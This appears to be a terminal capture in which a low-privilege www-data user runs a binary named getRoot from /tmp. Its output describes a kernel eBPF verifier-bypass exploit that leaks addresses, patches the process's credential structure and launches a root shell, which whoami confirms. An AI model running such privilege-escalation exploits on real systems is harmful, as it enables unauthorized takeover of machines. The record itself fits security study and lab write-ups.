 www-data@ubuntu:/tmp$ ./getRoot
./getRoot
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff93f6b8924c00
[*] Leaking sock struct from ffff93f6b868a000
[*] Sock->sk_rcvtimeo at offset 592
[*] Cred structure at ffff93f6b0fe2e40
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff93f6b0fe2e40
[*] credentials patched, launching shell...
# whoami
whoami
root
#
8:22 SSH2 xterm